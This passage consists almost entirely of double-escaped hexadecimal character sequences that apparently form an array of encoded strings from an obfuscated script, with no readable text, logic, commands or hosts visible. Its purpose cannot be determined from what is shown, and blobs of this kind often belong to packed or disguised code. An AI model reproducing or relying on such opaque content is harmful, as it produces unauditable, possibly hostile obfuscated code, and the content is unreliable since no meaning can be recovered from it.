5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\